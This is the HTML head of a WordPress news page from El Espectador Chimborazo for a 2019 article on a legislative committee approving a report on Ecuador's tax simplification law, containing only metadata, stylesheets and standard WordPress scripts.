

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elespectadorchimborazo.com/informe-sobre-objecion-parcial-a-ley-de-simplificacion-y-progresividad-fue-aprobado/
body_size: 32404
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Informe sobre objeción parcial a Ley de Simplificación y Progresividad fue aprobado - EL ESPECTADOR CHIMBORAZO</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://elespectadorchimborazo.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/elespectadorchimborazo.com\/informe-sobre-objecion-parcial-a-ley-de-simplificacion-y-progresividad-fue-aprobado\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/logo-nuevo.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://elespectadorchimborazo.com/wp-content/uploads/2020/02/65306493_612880439199813_827551876231725056_o-300x300.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://elespectadorchimborazo.com/informe-sobre-objecion-parcial-a-ley-de-simplificacion-y-progresividad-fue-aprobado/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Informe sobre objeción parcial a Ley de Simplificación y Progresividad fue aprobado - EL ESPECTADOR CHIMBORAZO" />
	<meta property="og:description" content="La Comisión de Régimen Económico, presidida por Daniel Mendoza, aprobó el informe no vinculante sobre el proyecto de Ley de Simplificación y Progresividad Tributaria, calificado de urgente en materia económica." />
	<meta property="og:url" content="https://elespectadorchimborazo.com/informe-sobre-objecion-parcial-a-ley-de-simplificacion-y-progresividad-fue-aprobado/" />
	<meta property="og:site_name" content="EL ESPECTADOR CHIMBORAZO" />
	<meta property="article:publisher" content="https://www.facebook.com/EspectadorChimborazo/" />
	<meta property="article:published_time" content="2019-12-16T17:23:29+00:00" />
	<meta property="og:image" content="https://elespectadorchimborazo.com/wp-content/uploads/2019/12/c4bc16db-411c-4ab6-bad1-cf4572612f5a.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Natalia Mora" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@ElEspectadorCh1" />
	<meta name="twitter:site" content="@ElEspectadorCh1" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Natalia Mora" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://elespectadorchimborazo.com/informe-sobre-objecion-parcial-a-ley-de-simplificacion-y-progresividad-fue-aprobado/#article","isPartOf":{"@id":"https://elespectadorchimborazo.com/informe-sobre-objecion-parcial-a-ley-de-simplificacion-y-progresividad-fue-aprobado/"},"author":{"name":"Natalia Mora","@id":"https://elespectadorchimborazo.com/#/schema/person/773fcf999550ab58ffbed9e5b14289e6"},"headline":"Informe sobre objeción parcial a Ley de Simplificación y Progresividad fue aprobado","datePublished":"2019-12-16T17:23:29+00:00","dateModified":"2019-12-16T17:23:29+00:00","mainEntityOfPage":{"@id":"https://elespectadorchimborazo.com/informe-sobre-objecion-parcial-a-ley-de-simplificacion-y-progresividad-fue-aprobado/"},"wordCount":322,"commentCount":0,"publisher":{"@id":"https://elespectadorchimborazo.com/#organization"},"image":{"@id":"https://elespectadorchimborazo.com/informe-sobre-objecion-parcial-a-ley-de-simplificacion-y-progresividad-fue-aprobado/#primaryimage"},"thumbnailUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2019/12/c4bc16db-411c-4ab6-bad1-cf4572612f5a.jpg","keywords":["Finanzas","Ley","simplificación","tributari","veto"],"articleSection":["Nacional","Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://elespectadorchimborazo.com/informe-sobre-objecion-parcial-a-ley-de-simplificacion-y-progresividad-fue-aprobado/#respond"]}]},{"@type":"WebPage","@id":"https://elespectadorchimborazo.com/informe-sobre-objecion-parcial-a-ley-de-simplificacion-y-progresividad-fue-aprobado/","url":"https://elespectadorchimborazo.com/informe-sobre-objecion-parcial-a-ley-de-simplificacion-y-progresividad-fue-aprobado/","name":"Informe sobre objeción parcial a Ley de Simplificación y Progresividad fue aprobado - EL ESPECTADOR CHIMBORAZO","isPartOf":{"@id":"https://elespectadorchimborazo.com/#website"},"primaryImageOfPage":{"@id":"https://elespectadorchimborazo.com/informe-sobre-objecion-parcial-a-ley-de-simplificacion-y-progresividad-fue-aprobado/#primaryimage"},"image":{"@id":"https://elespectadorchimborazo.com/informe-sobre-objecion-parcial-a-ley-de-simplificacion-y-progresividad-fue-aprobado/#primaryimage"},"thumbnailUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2019/12/c4bc16db-411c-4ab6-bad1-cf4572612f5a.jpg","datePublished":"2019-12-16T17:23:29+00:00","dateModified":"2019-12-16T17:23:29+00:00","breadcrumb":{"@id":"https://elespectadorchimborazo.com/informe-sobre-objecion-parcial-a-ley-de-simplificacion-y-progresividad-fue-aprobado/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elespectadorchimborazo.com/informe-sobre-objecion-parcial-a-ley-de-simplificacion-y-progresividad-fue-aprobado/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elespectadorchimborazo.com/informe-sobre-objecion-parcial-a-ley-de-simplificacion-y-progresividad-fue-aprobado/#primaryimage","url":"https://elespectadorchimborazo.com/wp-content/uploads/2019/12/c4bc16db-411c-4ab6-bad1-cf4572612f5a.jpg","contentUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2019/12/c4bc16db-411c-4ab6-bad1-cf4572612f5a.jpg","width":1024,"height":576},{"@type":"BreadcrumbList","@id":"https://elespectadorchimborazo.com/informe-sobre-objecion-parcial-a-ley-de-simplificacion-y-progresividad-fue-aprobado/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elespectadorchimborazo.com/"},{"@type":"ListItem","position":2,"name":"Informe sobre objeción parcial a Ley de Simplificación y Progresividad fue aprobado"}]},{"@type":"WebSite","@id":"https://elespectadorchimborazo.com/#website","url":"https://elespectadorchimborazo.com/","name":"EL ESPECTADOR CHIMBORAZO","description":"DECANO DE LA PRENSA CHIMBORACENSE ","publisher":{"@id":"https://elespectadorchimborazo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elespectadorchimborazo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elespectadorchimborazo.com/#organization","name":"EL ESPECTADOR CHIMBORAZO","url":"https://elespectadorchimborazo.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elespectadorchimborazo.com/#/schema/logo/image/","url":"https://elespectadorchimborazo.com/wp-content/uploads/2020/02/65306493_612880439199813_827551876231725056_o.png","contentUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2020/02/65306493_612880439199813_827551876231725056_o.png","width":1325,"height":1325,"caption":"EL ESPECTADOR CHIMBORAZO"},"image":{"@id":"https://elespectadorchimborazo.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/EspectadorChimborazo/","https://twitter.com/ElEspectadorCh1","https://www.instagram.com/elespectadorchimborazo/","https://www.youtube.com/channel/UC4lhs6jXFhJTGM46t3own-w?view_as=subscriber"]},{"@type":"Person","@id":"https://elespectadorchimborazo.com/#/schema/person/773fcf999550ab58ffbed9e5b14289e6","name":"Natalia Mora","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elespectadorchimborazo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fee6f31399afd057fe27675428e5fd22?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fee6f31399afd057fe27675428e5fd22?s=96&d=mm&r=g","caption":"Natalia Mora"},"description":"Licenciada en Ciencias de la Comunicación (Unach). Ex becaria del Centro de Formación para el Futuro (CFF). Profesional Enseña Ecuador (PEC). Fotógrafa y activista social.","url":"https://elespectadorchimborazo.com/author/natalia-mora/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="EL ESPECTADOR CHIMBORAZO &raquo; Feed" href="https://elespectadorchimborazo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL ESPECTADOR CHIMBORAZO &raquo; Feed de los comentarios" href="https://elespectadorchimborazo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL ESPECTADOR CHIMBORAZO &raquo; Comentario Informe sobre objeción parcial a Ley de Simplificación y Progresividad fue aprobado del feed" href="https://elespectadorchimborazo.com/informe-sobre-objecion-parcial-a-ley-de-simplificacion-y-progresividad-fue-aprobado/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elespectadorchimborazo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elespectadorchimborazo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='atomic-blocks-style-css-css' href='https://elespectadorchimborazo.com/wp-content/plugins/atomic-blocks/dist/blocks.style.build.css?ver=1581815428' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://elespectadorchimborazo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-newsletter/style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C500%2C500italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C100italic%2C200%2C200italic%2C300italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900italic&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://elespectadorchimborazo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://elespectadorchimborazo.com/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://elespectadorchimborazo.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gadgets/demo_style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://elespectadorchimborazo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://elespectadorchimborazo.com/wp-json/wp/v2/posts/5268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elespectadorchimborazo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://elespectadorchimborazo.com/?p=5268' />
<link rel="alternate" type="application/json+oembed" href="https://elespectadorchimborazo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felespectadorchimborazo.com%2Finforme-sobre-objecion-parcial-a-ley-de-simplificacion-y-progresividad-fue-aprobado%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://elespectadorchimborazo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felespectadorchimborazo.com%2Finforme-sobre-objecion-parcial-a-ley-de-simplificacion-y-progresividad-fue-aprobado%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.123.1" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://elespectadorchimborazo.com/informe-sobre-objecion-parcial-a-ley-de-simplificacion-y-progresividad-fue-aprobado/?amp=1"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7658513e0e","wpRestUrl":"https:\/\/elespectadorchimborazo.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/elespectadorchimborazo.com\/wp-admin\/","wpRestNonce":"7658513e0e","wpRestUrl":"https:\/\/elespectadorchimborazo.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
